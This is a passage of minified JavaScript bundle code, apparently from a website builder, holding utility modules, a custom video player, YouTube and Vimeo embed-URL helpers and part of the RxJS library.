Array(e);r<e;r++)n[r]=t[r];return n}function o(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function a(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}function u(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var u,s=function(t){if(Array.isArray(t))return t}(u=e)||o(u)||a(u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),c=s[0],l=s.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return l.reduce((function(t,e){return(0,n.isNullish)(t)?void 0:e(t)}),c.apply(void 0,function(t){return function(t){if(Array.isArray(t))return i(t)}(t)||o(t)||a(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}},28311:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function o(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}function a(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var a,u=function(t){if(Array.isArray(t))return t}(a=e)||i(a)||o(a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),s=u[0],c=u.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return c.reduce((function(t,e){return e(t)}),s.apply(void 0,function(t){return function(t){if(Array.isArray(t))return n(t)}(t)||i(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"pipe",{enumerable:!0,get:function(){return a}}),r(88646),r(81414)},22177:(t,e)=>{"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Dictionary:function(){return a},I18n:function(){return u}});var a=function(){function t(e){var n=this;r(this,t),o(this,"resources",void 0),o(this,"t",(function(t){var e;return null!==(e=n.resources[t])&&void 0!==e?e:t})),this.resources=e}return i(t,[{key:"update",value:function(t){this.resources=t}}]),t}(),u=function(){function t(e){r(this,t),o(this,"dictionary",void 0),this.dictionary=new a(e.resources),t.instance=this.dictionary}return i(t,[{key:"update",value:function(t){this.dictionary=new a(t.resources)}}],[{key:"init",value:function(e){if(t.instance)return t.instance;var r=new a(e.resources);return t.instance=r,r}},{key:"update",value:function(e){t.instance.update(e.resources)}},{key:"t",value:function(e){return t.instance?t.instance.t(e):(console.warn("Missing I18n Initialization"),e)}}]),t}();o(u,"instance",void 0)},74994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{makeAttr:function(){return i},makeBzelmAttr:function(){return u},makeDataAttr:function(){return a},makeDataAttrString:function(){return o}}),r(84159),r(48949);var n=r(63300),i=function(t,e){return e?"data-brz-translatable-".concat(t):"data-brz-".concat(t)},o=function(t){var e=t.name,r=t.value,o=t.translatable,a=i(e,o),u=(0,n.read)(r);return void 0===u?"[".concat(a,"]"):"[".concat(a,"=").concat(u,"]")},a=function(t){var e=t.name,r=t.value,o=t.translatable,a=(0,n.read)(r);return void 0===a?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},i(e,o),a)},u=function(t){return{"data-bzelm":t}}},64985:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{I18n:function(){return i.I18n},t:function(){return n.t}});var n=r(14864),i=r(22177)},14864:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"t",{enumerable:!0,get:function(){return i}});var n=r(22177),i=function(t){return n.I18n.t(t)}},13992:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(3127);var n=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(t){return}}},4645:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(11908);var n=function(t){switch(void 0===t?"undefined":(r=t)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var e=""!==t?Number(t):NaN;return isNaN(e)?void 0:e;case"number":return isNaN(t)?void 0:t;default:return}var r}},63300:(t,e,r)=>{"use strict";function n(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{is:function(){return u},read:function(){return i},readNoEmpty:function(){return a},readOnlyString:function(){return o}}),r(81414),r(54134);var i=function(t){switch(void 0===t?"undefined":n(t)){case"string":return t;case"number":return isNaN(t)?void 0:t.toString();default:return}},o=function(t){if("string"===(void 0===t?"undefined":n(t)))return t},a=function(t){return""!==t?i(t):void 0},u=function(t){return"string"==typeof t}},66559:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{DESKTOP:function(){return n},MOBILE:function(){return o},TABLET:function(){return i},append:function(){return l},concat:function(){return f},defaultMode:function(){return p},desktopModes:function(){return g},empty:function(){return c},eq:function(){return s},isDesktop:function(){return w},isMobile:function(){return m},isMode:function(){return v},mRead:function(){return d},mobileModes:function(){return y},modes:function(){return h},read:function(){return u},toMode:function(){return b},types:function(){return a}}),r(66066),r(33370),r(81414);var n="desktop",i="tablet",o="mobile",a=["desktop","tablet","mobile"],u=function(t){return a.includes(t)?t:void 0},s=function(t,e){return t===e},c="desktop",l=function(t,e){return t===c?e:t},f=function(t){return t.reduce(l,c)},d=function(t){var e;return null!==(e=u(t))&&void 0!==e?e:c},p=function(){return n},h=function(){return["desktop","tablet","mobile"]},v=function(t){return!!u(t)},b=d,y=function(){return[i,o]},m=function(t){return y().includes(t)},g=function(){return[n]},w=function(t){return g().includes(t)}},6085:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{camelCase:function(){return u},capByPrefix:function(){return a},capitalize:function(){return o},decodeFromString:function(){return f},encodeToString:function(){return l},onEmpty:function(){return i},parseFromString:function(){return d},printf:function(){return c},snakeCase:function(){return s},toHashCode:function(){return p},toString:function(){return n}}),r(88646),r(81414),r(86651),r(86028),r(59139),r(68983),r(3127);var n=function(t,e){return"string"==typeof t?t:e},i=function(t,e){return n(t)||e},o=function(t){return t&&t[0].toUpperCase()+t.slice(1)},a=function(t,e){return""===t?e:t+o(e)},u=function(t){return t.reduce(a,"")},s=function(t){return t.trim().replace(/\s+/g,"_").toLowerCase()},c=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var i=0;return t.replace(/%s/g,(function(){return r[i++]}))},l=function(t){return encodeURIComponent(JSON.stringify(t))},f=function(t){return JSON.parse(decodeURIComponent(t))},d=function(t){try{return f(t)}catch(t){}},p=function(t){for(var e=0,r=0;r<t.length;r++)e=(e<<5)-e+t.charCodeAt(r),e|=0;return String(e)}},59638:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{String:function(){return h},append:function(){return l},auto:function(){return s},concat:function(){return f},empty:function(){return u},eq:function(){return d},isAuto:function(){return c},mRead:function(){return p},read:function(){return o},toString:function(){return a}}),r(81414),r(54134),r(89034);var n=r(83150),i=r(34816),o=function(t){switch(void 0===t?"undefined":(e=t)&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e){case"string":return t;case"number":return t.toString();default:return}var e},a=(0,i.toValue)(o),u="",s="auto",c=function(t){return t===s},l=function(t,e){return t+e},f=function(t){return t.join("")},d=n.eq,p=function(t){var e;return null!==(e=o(t))&&void 0!==e?e:""},h={read:o,empty:u,append:l,concat:f,eq:d}},83150:(t,e)=>{"use strict";function r(t,e){return t===e}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"eq",{enumerable:!0,get:function(){return r}})},34816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{readIconSize:function(){return o},toValue:function(){return i}});var n=r(22741);function i(t){return function(e,r){return(0,n.onUndefined)(t(r),e)}}var o=function(t){return"small"===t||"medium"===t||"large"===t||"custom"===t?t:void 0}},36260:(t,e,r)=>{"use strict";function n(t){return t?Object.entries(t).map((function(t){return t[0]+"="+encodeURIComponent(t[1])})).join("&"):""}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(21413),r(96626),r(89034)},37915:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"parseUrlParameters",{enumerable:!0,get:function(){return n}}),r(5735),r(41365),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(81414);var n=function(t){var e=new URL(t),r={};return e.searchParams.forEach((function(t,e){r[e]=t})),r}},6804:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{uidByConfig:function(){return c},uuid:function(){return u},uuidWithPlaceholderUuid:function(){return l}}),r(84159),r(86028),r(59139);var n=r(29163),i=r(83578),o=r(59685),a=r(9644),u=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:12;return(0,o.customAlphabet)("abcdefghijklmnopqrstuvwxyz",1)()+(0,o.customAlphabet)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_",t)(t-1)},s=(0,n.once)((function(){return u(4)})),c=function(t){var e,r,n,o,a=null!==(n=null===(e=t.projectData)||void 0===e?void 0:e.id)&&void 0!==n?n:s(),u=null!==(o=null===(r=t.pageData)||void 0===r?void 0:r.id)&&void 0!==o?o:s();return i.Base64.encode("".concat(a,"-").concat(u)).replace(/=/g,"")},l=function(){var t=(0,a.makePlaceholder)({content:"{{ random_id }}"});return"".concat(u(),"_").concat(t)}},22741:(t,e,r)=>{"use strict";function n(t,e){return void 0===t?e:t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{is:function(){return p},isAllT:function(){return f},isNullish:function(){return i},isT:function(){return l},isTs:function(){return d},mApply:function(){return s},mCompose:function(){return c},onEmpty:function(){return u},onNullish:function(){return o},onUndefined:function(){return n},throwOnNullish:function(){return a}}),r(11908),r(38119),r(91683),r(81414);var i=function(t){return null==t||"number"==typeof t&&Number.isNaN(t)};function o(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return 1===e.length?function(t){return i(t)?e[0]:t}:i(e[1])?e[0]:e[1]}var a=function(t){return function(e){if(i(e))throw new Error(t);return e}};function u(t,e,r){return i(e)||e===t?r:e}function s(t,e){if(!i(e))return t(e)}function c(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduceRight((function(t,e){return i(t)?void 0:e(t)}),t)}}var l=function(t){return!i(t)},f=function(t){return!i(t)&&""!==t},d=function(t){return t.every(l)},p=function(t){return function(e){return t===e}}},79964:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{changePlayerState:function(){return d},initCustomVideoActions:function(){return u}}),r(81414),r(84159),r(48914);var n=r(73563),i=r(59831),o=null,a=document,u=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e;t.querySelectorAll(e).forEach((function(t){var e=t.querySelector("video"),r=null==e?void 0:e.getAttribute("data-autoplay"),n=null==e?void 0:e.hasAttribute("muted"),i=t.querySelector(".brz-media-caption");"on"===r&&d(t),n&&p(t,!0),i&&e&&b(e,i)}));var n="".concat(e," .brz-video-custom-play-pause-btn, ").concat(e," .brz-shortcode__placeholder:not(.brz-video-playlist-placeholder), ").concat(e," .brz-video__cover, ").concat(e," video");t.querySelectorAll(n).forEach((function(t){t.addEventListener("click",(function(t){var e=t.target.closest(r);e&&d(e)}))}));var u="".concat(e," .brz-video-custom-volume-btn");t.querySelectorAll(u).forEach((function(t){t.addEventListener("click",(function(t){var e,n=t.target.closest(r),i=null==n||null===(e=n.querySelector("video"))||void 0===e?void 0:e.muted;n&&p(n,!i)}))}));var s=function(){o&&(a.fullscreenElement||a.webkitFullscreenElement||a.msFullscreenElement||a.mozFullscreenElement?o.classList.add("brz-video-custom-fullScreen-window-show"):o.classList.remove("brz-video-custom-fullScreen-window-show"))},c=t.ownerDocument;c.onfullscreenchange=s,c.onwebkitfullscreenchange=s,c.onmozfullscreenchange=s;var l="".concat(e," .brz-video-custom-fullscreen-btn");t.querySelectorAll(l).forEach((function(t){t.addEventListener("click",(function(t){var e,n=null===(e=t.target)||void 0===e?void 0:e.closest(r),u=null==n?void 0:n.querySelector(".brz-video-elem"),s=null==u?void 0:u.querySelector("video");u&&(null==s?void 0:s.src)&&(null==s?void 0:s.duration)&&(a.fullscreenElement||a.webkitFullscreenElement||a.msFullscreenElement||a.mozFullscreenElement?v():(o=u,h(u,(0,i.isIOS)())))}))}))},s=function(t){var e=Math.floor(t/60),r=Math.floor(t%60);return"".concat(e,":").concat(r<10?"0".concat(r):r)},c=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return t.toFixed(e)},l=function(t,e){var r=t.children[0],n=t.children[1];e?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden"))},f=function(t,e){var r=t.offsetWidth;return 100*(e-t.getBoundingClientRect().left)/r},d=function(t){if(t){var e=t.querySelector("video");if(null==e?void 0:e.src){var r=t.querySelector(".brz-video-custom-controls .brz-video-custom-slider"),i=t.querySelector(".brz-video__cover"),o=t.querySelector(".brz-shortcode__placeholder"),a=t.querySelector(".brz-video-custom-volume-controls"),u=t.querySelector(".brz-video-custom-controls .brz-video-custom-progress"),d=t.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),p=t.querySelector(".brz-video-custom-play-pause-btn"),h=t.querySelector(".brz-video-custom-current-time"),v=n.Num.read(e.getAttribute("data-time-start"))||0,b=n.Num.read(e.getAttribute("data-time-end"))||1/0;p&&l(p,e.paused),e.paused?e.play():e.pause(),(!!t.querySelector(".brz-custom-video")||t.classList.contains("brz-custom-video"))&&(null==i||i.classList.add("brz-hidden"),null==o||o.classList.add("brz-hidden")),e.removeAttribute("class"),e.duration||(e.addEventListener("loadedmetadata",(function(r){var n=r.target,i=s(n.duration),o=s(v);e.currentTime=v;var a=t.querySelector(".brz-video-custom-total-time");a&&(a.innerHTML=i),h&&(h.innerHTML=o)})),e.addEventListener("timeupdate",(function(t){var r=t.target,n=r.currentTime,i=n/r.duration*100;u&&(u.style.width="".concat(c(i),"%")),h&&(h.innerHTML=s(n)),n<b||(e.hasAttribute("loop")?e.currentTime=v:(e.pause(),b=1/0))})),p&&(e.addEventListener("ended",(function(){l(p,!1)})),e.addEventListener("play",(function(){l(p,!0)})),e.addEventListener("pause",(function(){l(p,!1)}))),window.addEventListener("mousedown",(function(t){var n=t.target;if(r&&a){var i,o=!!n.closest(".brz-video-custom-controls .brz-video-custom-slider"),u=!!n.closest(".brz-video-custom-volume-controls");o&&(i=f(r,t.pageX),e.currentTime=i*e.duration/100),u&&d&&(i=f(a,t.pageX),d.style.width="".concat(c(i),"%"),e.volume=i/100)}})))}}},p=function(t,e){var r=t.querySelector(".brz-video-custom-volume-controls .brz-video-custom-progress"),n=t.querySelector("video"),i=t.querySelector(".brz-video-custom-volume-btn");if((null==n?void 0:n.src)&&(i&&(l(i,e),n.muted=e),r)){var o=e?0:100*n.volume;r.style.width="".concat(c(o),"%")}},h=function(t,e){if(e){var r=t.querySelector("video");r.webkitEnterFullscreen&&r.webkitEnterFullscreen()}else t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},v=function(){a.exitFullscreen?a.exitFullscreen():a.mozCancelFullScreen?a.mozCancelFullScreen():a.webkitExitFullscreen?a.webkitExitFullscreen():a.msExitFullscreen&&a.msExitFullscreen()},b=function(t,e){return e.addEventListener("click",(function(){e.classList.contains("brz-media-caption-active")?(t.textTracks[0].mode="hidden",e.classList.remove("brz-media-caption-active")):(t.textTracks[0].mode="showing",e.classList.add("brz-media-caption-active"))}))}},47744:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{videoData:function(){return i.default},videoUrl:function(){return n.default}});var n=o(r(25336)),i=o(r(96606));function o(t){return t&&t.__esModule?t:{default:t}}},96606:(t,e,r)=>{"use strict";function n(t){var e=null,r=null;return t&&/(?:youtu\.be|youtube)/.test(t)?(e="youtube",r=t.replace(/\/shorts\//,"/embed/").match(/(?:v=|embed\/|youtu\.be\/)([A-Z0-9a-z\-_+%]*)(?:"|)/)):t&&/(?:vimeo\.com)/.test(t)&&(e="vimeo",r=t.match(/vimeo\.com.*?\/([0-9]{1,20})/)),e&&r&&r[1]?{type:e,key:r[1]}:null}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(74),r(59139),r(86028),r(81597)},25336:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return l}}),r(11908),r(84159),r(52899);var n=o(r(36260));function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t){return t&&t.__esModule?t:{default:t}}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){i(t,e,r[e])}))}return t}var u={autoplay:!1,controls:!0,loop:!1,privacyMode:"off"},s=function(t,e){var r=e.autoplay,n=e.controls,i=e.branding,o=void 0===i?1:i,u=e.loop,s=e.suggestedVideo,c=e.start,l=void 0===c?0:c,f=e.end,d=void 0===f?0:f,p=e.hasCover,h=void 0!==p&&p,v=e.privacyMode,b=e.videoMuted,y=a({autoplay:Number(r),controls:Number(n),start:Number(l),end:Number(d),modestbranding:o,wmode:"transparent",enablejsapi:1,loop:0,rel:Number(s),mute:Number(b)},r&&!h?{mute:1}:{});return u&&(y.loop=1,y.playlist=t),{url:"https://www.youtube".concat("on"===v?"-nocookie":"",".com/embed/").concat(t),options:y}},c=function(t,e){var r=e.intro,n=void 0===r?1:r,i=e.autoplay,o=e.loop,u=void 0!==o&&o,s=e.start,c=void 0===s?0:s,l=e.controls,f=e.hasCover,d=void 0!==f&&f,p=e.videoMuted;return{url:"https://player.vimeo.com/video/".concat(t),options:a({autoplay:Number(i),background:0,title:n,byline:n,badge:!1,autopause:!1,portrait:n,controls:Number(l),loop:Number(u),muted:Number(p)},!0!==i||d?{}:{muted:1}),anchor:"#t=".concat(Number(c),"s")}};function l(t,e){var r=t.type,i=t.key,o=a({},u,e),l="youtube"===r?s(i,o):c(i,o),f=l.url,d=l.options,p=l.anchor,h=void 0===p?"":p;return"".concat(f,"?").concat((0,n.default)(d)).concat(h)}},34143:(t,e,r)=>{"use strict";r.r(e),r.d(e,{ArgumentOutOfRangeError:()=>P.W,AsyncSubject:()=>l.c,BehaviorSubject:()=>s.X,ConnectableObservable:()=>i.c,EMPTY:()=>K.E,EmptyError:()=>z.K,GroupedObservable:()=>o.T,NEVER:()=>ft,Notification:()=>A.P,NotificationKind:()=>A.W,ObjectUnsubscribedError:()=>M.N,Observable:()=>n.y,ReplaySubject:()=>c.t,Scheduler:()=>S.b,Subject:()=>u.xQ,Subscriber:()=>O.L,Subscription:()=>x.w,TimeoutError:()=>N.W,UnsubscriptionError:()=>C.B,VirtualAction:()=>_,VirtualTimeScheduler:()=>w,animationFrame:()=>g,animationFrameScheduler:()=>m,asap:()=>f.e,asapScheduler:()=>f.E,async:()=>d.P,asyncScheduler:()=>d.z,bindCallback:()=>q,bindNodeCallback:()=>F,combineLatest:()=>Y.aj,concat:()=>$.z,config:()=>Tt.v,defer:()=>Z.P,empty:()=>K.c,forkJoin:()=>G,from:()=>X.D,fromEvent:()=>et,fromEventPattern:()=>nt,generate:()=>it,identity:()=>j.y,iif:()=>at,interval:()=>st,isObservable:()=>T,merge:()=>lt.T,never:()=>dt,noop:()=>E.Z,observable:()=>a.L,of:()=>pt.of,onErrorResumeNext:()=>ht,pairs:()=>vt,partition:()=>wt,pipe:()=>k.z,queue:()=>p.c,queueScheduler:()=>p.N,race:()=>_t.S3,range:()=>St,scheduled:()=>jt.x,throwError:()=>Ot._,timer:()=>At.H,using:()=>kt,zip:()=>Et.$R});var n=r(92772),i=r(33140),o=r(11120),a=r(15050),u=r(70211),s=r(89233),c=r(12630),l=r(60364),f=r(6650),d=r(90964),p=r(92546),h=r(70655),v=r(96114),b=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return h.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=requestAnimationFrame((function(){return e.flush(null)}))))},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(cancelAnimationFrame(r),e.scheduled=void 0)},e}(v.o),y=r(78399),m=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return h.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(y.v))(b),g=m,w=function(t){function e(e,r){void 0===e&&(e=_),void 0===r&&(r=Number.POSITIVE_INFINITY);var n=t.call(this,e,(function(){return n.frame}))||this;return n.maxFrames=r,n.frame=0,n.index=-1,n}return h.ZT(e,t),e.prototype.flush=function(){for(var t,e,r=this.actions,n=this.maxFrames;(e=r[0])&&e.delay<=n&&(r.shift(),this.frame=e.delay,!(t=e.execute(e.state,e.delay))););if(t){for(;e=r.shift();)e.unsubscribe();throw t}},e.frameTimeFactor=10,e}(y.v),_=function(t){function e(e,r,n){void 0===n&&(n=e.index+=1);var i=t.call(this,e,r)||this;return i.scheduler=e,i.work=r,i.index=n,i.active=!0,i.index=e.index=n,i}return h.ZT(e,t),e.prototype.schedule=function(r,n){if(void 0===n&&(n=0),!this.id)return t.prototype.schedule.call(this,r,n);this.active=!1;var i=new e(this.scheduler,this.work);return this.add(i),i.schedule(r,n)},e.prototype.requestAsyncId=function(t,r,n){void 0===n&&(n=0),this.delay=t.frame+n;var i=t.actions;return i.push(this),i.sort(e.sortActions),!0},e.prototype.recycleAsyncId=function(t,e,r){void 0===r&&(r=0)},e.prototype._execute=function(e,r){if(!0===this.active)return t.prototype._execute.call(this,e,r)},e.sortActions=function(t,e){return t.delay===e.delay?t.index===e.index?0:t.index>e.index?1:-1:t.delay>e.delay?1:-1},e}(v.o),S=r(38725),x=r(98760),O=r(10979),A=r(42632),k=r(62561),E=r(33306),j=r(43608);function T(t){return!!t&&(t instanceof n.y||"function"==typeof t.lift&&"function"==typeof t.subscribe)}var P=r(76565),z=r(26929),M=r(41016),C=r(28782),N=r(81462),L=r(55709),I=r(93642),B=r(59026),D=r(17507);function q(t,e,r){if(e){if(!(0,D.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return q(t,r).apply(void 0,n).pipe((0,L.U)((function(t){return(0,B.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o,a=this,u={context:a,subject:o,callbackFunc:t,scheduler:r};return new n.y((function(n){if(r){var i={args:e,subscriber:n,params:u};return r.schedule(W,0,i)}if(!o){o=new l.c;try{t.apply(a,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];o.next(t.length<=1?t[0]:t),o.complete()}]))}catch(t){(0,I._)(o)?o.error(t):console.warn(t)}}return o.subscribe(n)}))}}function W(t){var e=this,r=t.args,n=t.subscriber,i=t.params,o=i.callbackFunc,a=i.context,u=i.scheduler,s=i.subject;if(!s){s=i.subject=new l.c;try{o.apply(a,r.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.length<=1?t[0]:t;e.add(u.schedule(R,0,{value:n,subject:s}))}]))}catch(t){s.error(t)}}this.add(s.subscribe(n))}function R(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function F(t,e,r){if(e){if(!(0,D.K)(e))return function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return F(t,r).apply(void 0,n).pipe((0,L.U)((function(t){return(0,B.k)(t)?e.apply(void 0,t):e(t)})))};r=e}return function(){for(var e=[],i=0;i<arguments.length;i++)e[i]=arguments[i];var o={subject:void 0,args:e,callbackFunc:t,scheduler:r,context:this};return new n.y((function(n){var i=o.context,a=o.subject;if(r)return r.schedule(V,0,{params:o,subscriber:n,context:i});if(!a){a=o.subject=new l.c;try{t.apply(i,e.concat([function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.shift();r?a.error(r):(a.next(t.length<=1?t[0]:t),a.complete())}]))}catch(t){(0,I._)(a)?a.error(t):console.warn(t)}}return a.subscribe(n)}))}}function V(t){var e=this,r=t.params,n=t.subscriber,i=t.context,o=r.callbackFunc,a=r.args,u=r.scheduler,s=r.subject;if(!s){s=r.subject=new l.c;try{o.apply(i,a.concat([function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t.shift();if(n)e.add(u.schedule(H,0,{err:n,subject:s}));else{var i=t.length<=1?t[0]:t;e.add(u.schedule(U,0,{value:i,subject:s}))}}]))}catch(t){this.add(u.schedule(H,0,{err:t,subject:s}))}}this.add(s.subscribe(n))}function U(t){var e=t.value,r=t.subject;r.next(e),r.complete()}function H(t){var e=t.err;t.subject.error(e)}var Y=r(75142),$=r(49795),Z=r(51410),K=r(5631),J=r(92009),X=r(55760);function G(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){var r=t[0];if((0,B.k)(r))return Q(r,null);if((0,J.K)(r)&&Object.getPrototypeOf(r)===Object.prototype){var n=Object.keys(r);return Q(n.map((function(t){return r[t]})),n)}}if("function"==typeof t[t.length-1]){var i=t.pop();return Q(t=1===t.length&&(0,B.k)(t[0])?t[0]:t,null).pipe((0,L.U)((function(t){return i.apply(void 0,t)})))}return Q(t,null)}function Q(t,e){return new n.y((function(r){var n=t.length;if(0!==n)for(var i=new Array(n),o=0,a=0,u=function(u){var s=(0,X.D)(t[u]),c=!1;r.add(s.subscribe({next:function(t){c||(c=!0,a++),i[u]=t},error:function(t){return r.error(t)},complete:function(){++o!==n&&c||(a===n&&r.next(e?e.reduce((function(t,e,r){return t[e]=i[r],t}),{}):i),r.complete())}}))},s=0;s<n;s++)u(s);else r.complete()}))}var tt=r(14156);function et(t,e,r,i){return(0,tt.m)(r)&&(i=r,r=void 